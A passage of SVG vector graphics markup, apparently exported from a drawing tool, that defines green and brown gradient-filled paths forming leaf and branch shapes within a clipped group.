						<linearGradient id="SVGID_00000095298781684823310570000002455049030230473868_" gradientUnits="userSpaceOnUse" x1="-1125.1593" y1="-590.1025" x2="-1125.1593" y2="-569.7986" gradientTransform="matrix(0.8512 0.5249 0.5249 -0.8512 1351.5669 245.0301)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000095298781684823310570000002455049030230473868_);" d="M83.3,132.6c-0.3,1.6-0.2,3.3,0.1,4.8
						c-0.5,2.5-0.9,5.1-1,7.6c-0.1,1.7,0,3.4,0.2,5.1c0.1,1,0.3,2,0.4,3c-0.2,0.7-0.4,1.4-0.7,2.1c-0.1,0.2,0.2,0.3,0.3,0.2
						c0.1-0.1,0.2-0.2,0.3-0.4c0,0.2-0.1,0.4-0.2,0.6c-0.1,0.2,0.2,0.3,0.3,0.1c0.2-0.4,0.4-0.7,0.5-1.1c1.6-1.3,3.2-2.1,5.3-2.4
						c1.9-0.2,3.8,0,5.7,0c3.4,0,6.6-0.8,9.5-2.4c0.1,0,0-0.2-0.1-0.1c-2,0.9-4.2,1.5-6.4,1.8c-2.1,0.3-4.1,0.1-6.2,0
						c-2.5-0.1-6,0.1-7.8,2.2c0-0.1,0-0.3,0-0.4c1.4-3.8,0.1-8.2,0.6-12.3c0.9,3.1,1.8,6.1,1.1,9.4c0,0.2,0.3,0.3,0.4,0.1
						c1.8-4.5-0.7-9-1.8-13.5c0.1-0.9,0.2-1.8,0.4-2.7c0-0.2-0.2-0.2-0.3,0c-0.1,0.5-0.2,1-0.3,1.5c-0.2-1.1-0.3-2.1-0.2-3.2
						C83.6,132.5,83.4,132.5,83.3,132.6z M83.8,139.1c0.1,0.4,0.2,0.8,0.3,1.2c-1,3.1-0.6,6.4-0.7,9.6c-0.1-1.3-0.2-2.7-0.2-4
						C83.2,143.6,83.5,141.3,83.8,139.1z"/>
					
						<linearGradient id="SVGID_00000180351700064117233460000001716803846580709028_" gradientUnits="userSpaceOnUse" x1="7187.9365" y1="2880.4023" x2="7187.9365" y2="2896.6741" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000180351700064117233460000001716803846580709028_);" d="M83.4,157.2c2.1-0.1,4.1,0,6.2-0.7
						c3.4-1,6.2-3.4,9.7-4c0.1,0,0.1,0.1,0,0.1c-3.2,1-5.8,3.3-9,4.4c-1.4,0.5-2.9,0.8-4.4,0.9c-1.7,0.1-3.7-0.2-5.3,0.7
						c-0.1,0.1-0.3,0-0.2-0.2C81.3,157.5,82.2,157.2,83.4,157.2z"/>
					
						<linearGradient id="SVGID_00000178188523343897460500000006614913374863910533_" gradientUnits="userSpaceOnUse" x1="7188.1592" y1="2901.1626" x2="7188.1592" y2="2910.2432" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000178188523343897460500000006614913374863910533_);" d="M77.5,168.9c3.1,0.8,6.3,0.9,9.4,0.2
						c0.1,0,0.2,0.2,0.1,0.2c-2.3,0.6-4.7,0.9-7,0.7c-2.6-0.3-5.5-2.1-8-1c-0.2,0.1-0.4-0.1-0.3-0.3
						C73.3,167.1,75.7,168.5,77.5,168.9z"/>
					
						<linearGradient id="SVGID_00000016792694222111387280000009174977306729759645_" gradientUnits="userSpaceOnUse" x1="7199.0664" y1="2836.0837" x2="7199.0664" y2="2851.0464" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000016792694222111387280000009174977306729759645_);" d="M111.3,106.1
						C111.4,106,111.5,106.1,111.3,106.1c-3,4.2-3.5,9.5-6.3,13.8c-0.1,0.1-0.2,0-0.2-0.1C106.9,115.2,107.9,109.9,111.3,106.1z"/>
					
						<linearGradient id="SVGID_00000006692324381682081020000007254393103583690912_" gradientUnits="userSpaceOnUse" x1="7190.7222" y1="2883.5923" x2="7190.7222" y2="2906.5327" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000006692324381682081020000007254393103583690912_);" d="M81,142.8c0-0.1,0.2-0.1,0.2,0
						c0.5,2.8,0.4,5.8,0.1,8.7c-0.3,2.5-0.6,5.2-1.5,7.6c1,0.2,1.8,0.7,2.7,1.2c2.6-0.8,5.3-0.8,8-0.8c0.1,0,0.1,0.1,0,0.1
						c-2.5,0.1-4.9,0.2-7.3,1c0.1,0,0.2,0.1,0.3,0.1c1.7,0.5,3.4-0.1,5.1-0.5c3-0.8,5.8-0.4,8.9,0.2c0.1,0,0.1,0.2,0,0.2
						c-1.8-0.3-3.6-0.6-5.5-0.5c-1.6,0.1-3,0.7-4.6,1.1c-1.2,0.3-2.4,0.5-3.6,0.3c-0.5-0.1-1-0.3-1.5-0.5c-0.1,0-0.1,0-0.2,0.1
						c-2.4,1.1-4.4,2.9-6.6,4.3c-0.1,0.4-0.3,0.8-0.5,1.1c-0.1,0.1-0.4,0.1-0.4-0.1c0-0.2,0.1-0.3,0.1-0.5l0,0
						c-0.1,0.1-0.4-0.1-0.2-0.2c0.1-0.1,0.2-0.2,0.3-0.3c0.3-2.3-0.4-4.9-0.5-7.2c-0.1-2.5,0.2-4.9,1.3-7.1c0-0.1,0.2-0.1,0.2,0.1
						c-1,2.9-0.9,5.9-0.6,8.9c0.1,1.3,0.6,3,0.5,4.6c0.3-0.3,0.6-0.6,1-0.8l-0.1-0.1c0.6-2.6,0.2-5.4,0.5-8c0.2-2.6,0.8-5.2,2.1-7.6
						c0.1-0.2,0.5-0.1,0.4,0.1c-1.3,2.7-1.8,5.6-1.9,8.5c-0.1,1.4,0,2.8-0.1,4.2c0,0.9-0.1,1.7-0.6,2.5c1.4-1.1,3-2.1,4.6-2.7
						c-0.7-0.3-1.3-0.6-2-0.9c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.2-0.4,0.1-0.4-0.1c0-0.1,0-0.3,0.1-0.4c-0.1-0.1-0.1-0.3,0-0.4
						c0.3-2.6,1.1-5.1,1.4-7.7C80.7,148.5,80.8,145.6,81,142.8z"/>
					
						<linearGradient id="SVGID_00000026131475182886325100000009236310768841681843_" gradientUnits="userSpaceOnUse" x1="7189.8101" y1="2895.0334" x2="7189.8101" y2="2908.8313" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#548832"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000026131475182886325100000009236310768841681843_);" d="M74.8,166.7c1.7-0.2,3.1-0.8,4.7-1.5
						c2.8-1.2,5.6-2.2,8.5-2.9c0.1,0,0.1,0.1,0,0.1c-2.7,0.9-5.3,1.9-7.8,3.1c-1.2,0.5-2.4,1.1-3.6,1.5c-1.3,0.3-2.5,0.2-3.7,0.9
						c-0.2,0.1-0.5-0.1-0.3-0.3C73.2,166.9,74,166.8,74.8,166.7z"/>
					
						<linearGradient id="SVGID_00000087384354527711584940000001022293576925156994_" gradientUnits="userSpaceOnUse" x1="7192.1294" y1="2855.6907" x2="7192.1294" y2="2842.2104" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#91C061"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000087384354527711584940000001022293576925156994_);" d="M110.3,122.5c1.7-1.9,3.1-4,4.8-5.9
						c0,0,0.1,0,0,0c-1.4,2-2.7,4.1-4.3,5.9c-1.4,1.7-3.6,2.2-5.1,3.8c-0.1,0.1-0.2,0-0.1-0.1C106.6,124.4,109,123.9,110.3,122.5z"
						/>
					
						<linearGradient id="SVGID_00000147932556321300992050000000141832037622313636_" gradientUnits="userSpaceOnUse" x1="7183.9019" y1="2887.9116" x2="7206.4614" y2="2881.1438" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#985E0C"/>
						<stop  offset="1" style="stop-color:#B6671E"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000147932556321300992050000000141832037622313636_);" d="M72.9,167.2c0.3-0.4,0.8-0.5,1.1-0.9
						c0.3-0.4,0.4-0.9,0.7-1.3c0.3-0.4,0.8-0.6,1.1-1c1.1-1.6,2-3.3,3.2-4.9c1.1-1.6,2.5-3,3.6-4.6s2-3.3,3.1-5
						c0.5-0.8,1.3-1.4,1.8-2.2s0.9-1.7,1.4-2.4c0.6-0.8,1.3-1.3,1.9-2.1s1-1.7,1.6-2.4s1.4-1.3,2-2.1s1-1.7,1.5-2.5
						c1.1-1.7,2.4-3.2,3.4-5s1.7-3.7,2.6-5.5s2.1-3.4,3.2-5.1c0-0.1,0-0.3,0-0.3c0.1,0,0.1,0.2,0.1,0.3c0,0,0.3,0.1,0.2,0.1
						c-0.4,0.9-1.1,1.7-1.5,2.5c-0.4,0.9-0.7,1.9-1.1,2.7c-0.5,0.9-1.2,1.6-1.6,2.5c-0.4,0.8-0.6,1.8-1.1,2.7
						c-0.4,0.9-1.1,1.6-1.6,2.4c-0.5,0.8-0.7,1.8-1.2,2.6c-0.5,0.7-1.2,1.2-1.7,1.9s-0.8,1.5-1.3,2.2s-1.3,1.2-1.8,1.8
						c-0.6,0.8-0.9,1.7-1.5,2.4c-0.6,0.8-1.3,1.4-1.9,2.1c-0.5,0.8-0.9,1.7-1.4,2.5c-1.1,1.5-2.4,3-3.4,4.5c-1.1,1.6-1.9,3.3-3,4.8
						s-2.4,2.9-3.5,4.4c-0.6,0.8-1,1.7-1.7,2.4s-1.5,1.3-2.1,2.1s-1,1.7-1.5,2.6c-0.2,0.3-0.6,0.5-0.8,0.7c-0.2,0.3-0.2,0.7-0.5,1
						c-0.2,0.3-0.7,0.4-0.9,0.6c-0.3,0.4-0.3,0.9-0.6,1.3c-0.2,0.4-0.7,0.6-0.9,1c-0.2,0.4-0.1,0.9-0.3,1.3
						c-0.1,0.1-0.3,0.1-0.5,0.1c-0.1,0-0.3,0.3-0.5,0.2c-0.1-0.1,0-0.3-0.1-0.5c-0.1-0.7-0.3-1.4-0.1-2.1c0.2-0.7,0.8-1.2,1.2-1.7
						c0.4-0.6,0.7-1.3,1.1-1.8c0.3-0.3,0.8-0.5,1.2-0.7c0.3-0.3,0.5-0.8,0.9-1.1C72.2,167.9,72.5,167.6,72.9,167.2z"/>
					
						<linearGradient id="SVGID_00000103979805544319213040000009008567738787631239_" gradientUnits="userSpaceOnUse" x1="7200.9385" y1="2884.6562" x2="7200.9385" y2="2865.5103" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#91C061"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000103979805544319213040000009008567738787631239_);" d="M87.9,125.1c0.2,4.2,0.3,8.4,0.3,12.6
						c0,3.3,0.4,7-0.8,10.1c0.1-0.2,0.3-0.3,0.4-0.5c-0.1,0-0.1-0.1-0.1-0.2c0.5-2.1,1.1-4.1,1.4-6.3c0.3-2.3,0.5-4.6,0.8-6.9
						c0-0.1,0.2-0.1,0.2,0c-0.1,2.5-0.2,5-0.4,7.5c-0.1,1.2-0.3,2.5-0.7,3.8c0.7-1.4,1.3-2.8,1.6-4.5c0.4-2.5,0.6-5.1,1-7.6
						c0-0.2,0.3-0.2,0.3,0c-0.3,5.3-0.2,11.6-4.5,15.4c-0.2,0.1-0.4-0.1-0.3-0.3c0.1-0.1,0.1-0.2,0.2-0.2c-0.1,0-0.2,0-0.1-0.1
						c1-3.6,0.5-7.6,0.5-11.3C87.7,132.8,87.7,128.9,87.9,125.1C87.7,125.1,87.9,125.1,87.9,125.1z"/>
					
						<linearGradient id="SVGID_00000168800467167019017660000015526632282800445616_" gradientUnits="userSpaceOnUse" x1="7193.4766" y1="2907.7683" x2="7193.4766" y2="2868.0063" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#91C061"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000168800467167019017660000015526632282800445616_);" d="M86.8,148.4c1-3.3,0.2-6.4-0.6-9.6
						c-0.7-2.8-1.2-5.7,0.1-8.4c0.1-0.1,0.2-0.1,0.2,0.1c-2.1,5.9,3.5,12.1,0.8,17.8c2-1.5,4.4-2.6,6-4.6c0-0.1,0.2,0,0.1,0.1
						c-1.7,2.7-5,3.9-7.1,6.2c-0.7,0.8-1.3,1.6-1.9,2.5c0.6-0.7,1.2-1.3,1.9-1.8c0,0,0-0.1,0.1-0.1c1.5-1.2,3.2-2.2,4.9-3.1
						c1.5-0.8,3.1-1,4.8-1.2c3.9-0.5,7.7-1.7,11.2-3.4c0,0,0.1,0,0,0.1c-3,1.8-6.2,3-9.6,3.7c-1.9,0.4-3.9,0.4-5.7,1.2
						c-0.7,0.3-1.4,0.8-2.1,1.2c1.1-0.4,2.3-0.8,3.4-1.3c0.1,0,0.1,0.1,0.1,0.1c-1.7,1.2-3.5,1.9-5.4,2.8c-0.2,0.1-0.4,0.2-0.5,0.3
						c0.7-0.1,1.5-0.1,2.2-0.2c1.6-0.1,3.2-0.2,4.8-0.4c3.4-0.3,6.7-1,9.8-2.7c0.1,0,0.2,0,0.1,0.1c-2.7,1.7-5.6,2.6-8.8,3
						c-1.7,0.2-3.4,0.3-5.1,0.4c-1.3,0.1-2.7,0.4-4.1,0.4c-1,0.7-1.9,1.6-2.7,2.5c0,0.1-0.1,0.1-0.1,0.2c1.4-1,3-1.8,4.6-2.4
						c0,0,0.1,0,0,0c-2.4,1.3-4.3,3-6.3,4.6c2.2-1.4,4.8-1.7,7.1-3l0,0c-1.2,0.9-2.6,1.4-4,2c1.4-0.2,2.9-0.2,4.2-0.4
						c3-0.3,6-0.6,8.6-2.1c0.1,0,0.2,0.1,0.1,0.1c-4.5,2.9-10.1,2.5-15.1,3.5l-0.1,0.1c-1.3,1-2.4,2.2-3.4,3.4
						c1.7-0.8,3.7-0.7,5.5-0.6c3.5,0.1,6.9-0.5,10.2-1.8c0.1,0,0.1,0.1,0,0.1c-2.6,1.2-5.4,1.9-8.3,2.1c-2.8,0.2-5.7-0.3-8.2,1.2
						c-0.5,0.6-1,1.3-1.6,1.9c2-0.7,4.8,0.7,6.6,1c3,0.5,5.9-1.1,8.7-1.8c0.1,0,0.1,0.1,0,0.1c-2.5,0.8-4.9,2.2-7.6,2.3
						c-1.2,0-2.4-0.3-3.5-0.6c-1.7-0.5-3.1-0.5-4.8-0.4c-0.6,1.2-1.6,2.3-2.5,3.1c-0.1,0.1-0.3,0-0.2-0.1c1.3-1.7,2.3-3.2,2.4-5.3
						c0.1-1.4,0-2.7,0.6-4c0-0.1,0.2,0,0.1,0c-0.4,1.7,0.5,3.4,0.1,5c0.2-0.5,0.5-1,0.8-1.5c0.1-1.1,0.4-2.1,0.3-3.2
						c0-1.4-0.3-2.8-0.6-4.1c-0.5-2.5-1-5-0.5-7.6c0-0.1,0.3-0.1,0.2,0c-0.2,3,0.7,5.8,1.2,8.6c0.2,1.1,0.5,2.5,0.4,3.9
						c0.1-0.3,0.1-0.7,0.1-1.1c0.1-1.4-0.2-2.9-0.3-4.3c-0.2-2.3-0.2-4.6,0.2-7c0-0.1,0.2-0.1,0.2,0c-0.4,3.1,0.1,5.9,0.4,8.9
						c0.1,1.1,0.2,2.2,0,3.4c0.2-0.2,0.3-0.4,0.5-0.5c1.2-1.6,2.2-3.4,3.2-5.1c0-0.6-0.1-1.1-0.3-1.7c-0.4-1.4-0.9-2.7-1.2-4.1
						c-0.5-2-0.6-4,0.1-6c0-0.1,0.1,0,0.1,0c-0.6,2.7,0.1,5.4,1,8c0.2,0.6,0.6,1.5,0.8,2.3c0.3-1.1,0.6-2.1,0.9-3.2
						c0.4-2.2,0.9-4.3,1.6-6.4c0-0.1,0.3-0.1,0.2,0.1c-0.6,2.4-0.9,4.8-1.3,7.2c-0.1,0.4-0.2,0.9-0.3,1.4c0.3-0.3,0.5-0.7,0.8-1
						C85.8,149.3,86.3,148.9,86.8,148.4C86.8,148.5,86.7,148.5,86.8,148.4z"/>
					
						<linearGradient id="SVGID_00000175317510144766530600000009913109762713086636_" gradientUnits="userSpaceOnUse" x1="7196.0928" y1="2875.3743" x2="7196.0928" y2="2834.9856" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#91C061"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000175317510144766530600000009913109762713086636_);" d="M93,121.9c-0.5,3.6,0.4,6.7,1.2,10.2
						c0.5,2.1,0.6,4.3,0.1,6.4c0.3-0.2,0.5-0.5,0.8-0.7c0.7-1.6,1.4-3.3,1.7-5c0.3-2,0.1-3.9-0.3-5.8c-0.6-3.5-0.6-6.8,0.2-10.3
						c0-0.1,0.2-0.1,0.2,0c-0.3,2-0.4,4-0.3,6s0.7,4,1,6c0.3,1.9,0.2,3.9-0.4,5.7c0.5-0.9,1.1-1.8,1.7-2.7c1.1-2.6,0.5-5.5,0.5-8.3
						s0.3-5.6,1-8.3c0-0.1,0.2-0.1,0.2,0c-0.4,3.3-0.5,6.7-0.3,10c0,0.5,0.1,1,0.1,1.5c0.1-0.8,0-1.6,0.1-2.4
						c0.1-1.2,0.4-2.4,0.7-3.5c0.7-2.2,1.7-4.2,3.1-6c0.1-0.1,0.2,0,0.1,0.1c-1.3,2.3-2.2,4.7-2.8,7.3c-0.2,1.1-0.2,2.6-0.4,3.9
						c1.5-3.4,3.5-6.6,5.3-9.8c2-3.5,3.9-7,5.9-10.6c0.1-0.1,0.2,0,0.2,0.1c-1.8,3.7-3.7,7.4-5.6,11c-1.8,3.5-3.7,7-6,10.2l0,0
						c0,0.1-0.1,0.2-0.1,0.3c2.4-2.3,4.5-4.6,6.5-7.2s3.9-5.2,6.5-7.3c0.1-0.1,0.2,0,0.1,0.1c-2.5,2.4-4.4,5.4-6.4,8.3
						c-1.8,2.5-3.9,5.3-6.8,6.5c0,0,0,0-0.1,0c-0.1,0.2-0.2,0.3-0.3,0.4c0,0.1-0.1,0.1-0.2,0.1c0,0.8-0.1,1.5-0.4,2.3
						c1.5-1.9,3.3-3.6,5.2-4.9c0.1-0.1,0.2,0,0.1,0.1c-2,1.7-3.6,3.7-5.1,5.8c3.1-2.3,7.5-3.5,10.3-5.8c0.1-0.1,0.2,0,0.1,0.1
						c-1.8,1.7-3.9,2.9-6,4c-2.4,1.3-4.6,2.7-6.4,4.6c-0.6,0.8-1.1,1.5-1.7,2.3c0,0.1-0.1,0.1-0.2,0.1c-0.1,0.2-0.3,0.5-0.4,0.7
						c1.7-1.1,3.7-2.1,5.1-3.3c0.1-0.1,0.2,0,0.1,0.1c-1.1,1.2-2.4,2.2-3.8,3.1c-0.6,0.4-1.1,0.8-1.6,1.3c1.4-0.5,3.2-0.6,4.5-1
						c3.1-0.9,5.9-2.3,8.5-4.1c0.1-0.1,0.2,0,0.1,0.1c-2.1,1.7-4.4,3.1-6.9,4.1c-1.2,0.5-2.3,0.8-3.5,1.1c-1.6,0.4-3.2,0.5-4.5,1.6
						l0,0l-0.1,0.1c-0.1,0.2-0.2,0.3-0.2,0.5c0,0.1-0.2,0.1-0.2,0c-0.1,0.1-0.2,0.2-0.3,0.4c-0.1,0.1-0.4,0.1-0.3-0.1
						c0.2-0.6,0.5-1.2,0.9-1.7c0.4-2.9,0.3-5.6-0.4-8.5c-0.7-3.1-1-5.9-0.3-9C92.8,121.7,93,121.7,93,121.9z"/>
					
						<linearGradient id="SVGID_00000164479674018590768260000004616315713225952419_" gradientUnits="userSpaceOnUse" x1="7188.9087" y1="2876.4128" x2="7188.9087" y2="2860.4624" gradientTransform="matrix(-0.797 -0.6041 -0.6041 0.797 7563.5854 2195.6191)">
						<stop  offset="0" style="stop-color:#67A240"/>
						<stop  offset="1" style="stop-color:#91C061"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000164479674018590768260000004616315713225952419_);" d="M99.9,139.7c3.6-0.7,7-2.1,10.1-4.1
						c0,0,0.1,0,0.1,0.1c-2.5,1.9-5.2,3.3-8.2,4.2c-1.5,0.4-3,0.6-4.5,0.9c-1.8,0.3-3.3,0.9-5,1.5c-0.1,0-0.2,0-0.1-0.1
						C94,140.1,97.5,140.1,99.9,139.7z"/>
				</g>
			</g>
		</g>
	</g>
</g>
<line class="st68" x1="31.2" y1="73.5" x2="31.2" y2="63.6"/>
<g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_00000174566810792685319370000002346139080168841876_" x="-2.2" y="21.6" width="75.1" height="66"/>
			</defs>
			<clipPath id="SVGID_00000065052823740336385040000016584571253148670388_">
				<use xlink:href="#SVGID_00000174566810792685319370000002346139080168841876_"  style="overflow:visible;"/>
			</clipPath>
			<g style="clip-path:url(#SVGID_00000065052823740336385040000016584571253148670388_);">
				<g>
					
						<linearGradient id="SVGID_00000181791247184422967130000004354013082385794730_" gradientUnits="userSpaceOnUse" x1="6202.5479" y1="83.368" x2="6202.5479" y2="101.1383" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#395E20"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000181791247184422967130000004354013082385794730_);" d="M30.6,31.4c3.3-0.2,6.5,1,9.7,1.8
						c2.6,0.7,5.8,1.4,8.2,0.3c0.1,0,0.1-0.2-0.1-0.2c-1.5,0.2-3,0.3-4.7,0.2c-1.3-0.2-2.5-0.4-3.8-0.8c1.1-0.3,2.2-0.6,3.3-1
						c1.3-0.4,2.4-0.5,3.9-0.4c1.7,0.1,3.3,0.1,4.9-0.2c-0.7,0.5-1.2,1.1-1.7,1.7l0,0c-0.1-0.2-0.4-0.1-0.4,0.1
						c0,0.1,0.1,0.2,0.1,0.3c-0.3,0.6-0.6,1.1-0.7,1.7c-0.5,1.6,0,3.5-0.6,5.1c0,0,0.1,0.1,0.1,0c0.8-1.4,0.4-3,0.8-4.5
						c0.2-0.5,0.4-1.1,0.7-1.6c0.5,1.5,0.8,3,0.5,4.5c-0.4,2-1.1,3.9-1.5,5.9c0,0.1,0.1,0.1,0.1,0c0.8-2.1,1.8-4.2,2.1-6.3
						c0.2-1.6-0.1-3.2-0.9-4.7c0-0.1,0.1-0.1,0.1-0.2c0.5-0.8,1.3-1.4,1.9-2.2l0,0c0.2-0.1,0.4-0.1,0.7-0.2c0.2,0,0.1-0.2-0.1-0.2
						c-1.2,0.1-2.4,0.3-3.6,0.3c-1.3,0.1-2.5-0.1-3.8-0.1c-2.3-0.1-4.5,1.1-6.3,1.8c-0.3-0.1-0.5-0.1-0.8-0.2
						C36.2,31.7,33.3,30.9,30.6,31.4C30.5,31.3,30.5,31.4,30.6,31.4z"/>
					<g>
						
							<linearGradient id="SVGID_00000178186757596104769680000011424986626901921183_" gradientUnits="userSpaceOnUse" x1="6187.5664" y1="105.4668" x2="6211.7046" y2="98.2253" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
							<stop  offset="0" style="stop-color:#543202"/>
							<stop  offset="1" style="stop-color:#723E0C"/>
						</linearGradient>
						<path style="fill:url(#SVGID_00000178186757596104769680000011424986626901921183_);" d="M68.5,21.4c-0.3,0.2-0.2,0.6-0.5,0.8
							c-0.3,0.2-0.9,0.1-1.2,0.3c-0.3,0.2-0.3,0.6-0.6,0.8c-1.3,0.7-2.8,1.1-4.1,1.8c-1.2,0.7-2.2,1.7-3.4,2.4
							c-1.2,0.7-2.8,1.1-4.1,1.8c-0.6,0.3-0.9,1-1.5,1.3S51.6,31,51,31.3s-0.8,1-1.4,1.3c-0.6,0.4-1.5,0.5-2.1,0.8
							c-0.6,0.4-0.8,1-1.4,1.4c-0.6,0.4-1.6,0.4-2.2,0.8c-1.3,0.7-2.3,1.7-3.7,2.3s-3.2,0.8-4.6,1.4c-1.4,0.6-2.5,1.5-3.9,2.2
							l-0.5-0.1h0.5c0,0,0.1,0.4,0.1,0.3c0.7-0.3,1.1-0.9,1.9-1.1c0.7-0.3,1.7-0.2,2.5-0.5c0.7-0.3,1.1-0.9,1.8-1.2s1.7-0.2,2.4-0.5
							s1.1-0.9,1.8-1.2s1.7-0.3,2.3-0.6s0.7-0.9,1.3-1.2c0.5-0.3,1.4-0.4,1.9-0.7s0.6-0.9,1.2-1.3c0.6-0.4,1.5-0.4,2.1-0.8
							c0.6-0.3,0.8-1,1.4-1.3c0.6-0.3,1.6-0.4,2.2-0.7c1.2-0.7,2.1-1.6,3.3-2.3c1.2-0.7,2.8-1.1,4-1.7c1.2-0.7,2.1-1.6,3.2-2.3
							c0.6-0.4,1.5-0.5,2.1-0.9s0.8-1,1.4-1.4s1.5-0.5,2.2-0.8c0.2-0.1,0.2-0.5,0.4-0.6c0.2-0.1,0.8,0,1-0.2
							c0.2-0.1,0.1-0.5,0.3-0.6c0.3-0.2,0.9-0.1,1.2-0.3c0.3-0.2,0.4-0.6,0.7-0.7c0.3-0.1,0.8,0,1.2-0.1c0.1,0-0.2-0.3-0.1-0.4
							c0-0.1,0.5-0.2,0.4-0.3c-0.1-0.1-0.4,0.1-0.5,0.1c-0.6,0-1.2-0.2-1.7-0.1c-0.5,0.2-0.8,0.6-1.3,0.9s-1.2,0.3-1.6,0.6
							c-0.3,0.2-0.1,0.6-0.4,0.8c-0.2,0.2-0.8,0.2-1.1,0.4C69,21,68.8,21.2,68.5,21.4z"/>
					</g>
					
						<linearGradient id="SVGID_00000057122696957794393890000010058975541891930031_" gradientUnits="userSpaceOnUse" x1="6203.6255" y1="85.5491" x2="6203.6255" y2="66.2332" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000057122696957794393890000010058975541891930031_);" d="M22.2,47.9
						C22.2,47.9,22.2,48,22.2,47.9c3.5-1.3,6.8-2.9,10.1-4.5c2.3-1.1,4.5-2.2,6-3.7c-1.2,1.7-2.5,3.4-4.5,4.8
						c-2.4,1.7-5.6,2.7-8.1,4.3c-0.1,0,0,0.2,0.1,0.1c3-1.4,6.4-2.3,8.9-4.1c2.3-1.7,4.2-3.8,4.9-6.2c0-0.1-0.1-0.2-0.2-0.2
						c0-0.1-0.2-0.3-0.3-0.1c-1.9,2.2-5.4,3.6-8.3,5.1C27.8,44.7,24.9,46.3,22.2,47.9z"/>
					
						<linearGradient id="SVGID_00000080174662725106748060000012095858648771547825_" gradientUnits="userSpaceOnUse" x1="6200.8813" y1="86.0248" x2="6200.8813" y2="69.1326" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000080174662725106748060000012095858648771547825_);" d="M39.5,38c-1.2,2.5-2.6,4.9-4.5,7.2
						c-1.8,2.2-3.9,4.2-5.8,6.4c0,0.1,0.1,0.1,0.1,0.1c4.7-3.8,9.5-8.3,10.4-13.6C39.8,37.9,39.6,37.8,39.5,38z"/>
					
						<linearGradient id="SVGID_00000173163132305129632950000015837946792042821251_" gradientUnits="userSpaceOnUse" x1="6195.8184" y1="95.5553" x2="6195.8184" y2="83.0713" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000173163132305129632950000015837946792042821251_);" d="M48.4,34c0.5,2.4-0.5,4.3-1.4,6.5
						c-1,2.5-1.7,5-2.3,7.6c0,0.1,0.1,0.1,0.1,0c1-2.8,2.2-5.5,3.3-8.3c0.7-1.8,1.9-4,0.7-6C48.7,33.7,48.3,33.8,48.4,34z"/>
					
						<linearGradient id="SVGID_00000035492701988508624440000004256255821581406888_" gradientUnits="userSpaceOnUse" x1="6207" y1="89.7912" x2="6207" y2="65.4092" gradientTransform="matrix(-0.6544 -0.7561 0.7561 -0.6544 4033.7485 4783.9946)">
						<stop  offset="0" style="stop-color:#15280F"/>
						<stop  offset="1" style="stop-color:#274415"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000035492701988508624440000004256255821581406888_);" d="M19.1,36.4c2.8-0.4,6-0.3,8.9,0.6
						c0.4,0.1,0.8,0.3,1.2,0.4c-1.5,0.2-2.9,0.5-4.2,0.9c-2.6-0.4-5.1-0.6-7.6-0.1c-0.1,0,0,0.2,0.1,0.2c3.1-0.3,6.4,0.5,9.6,1.1
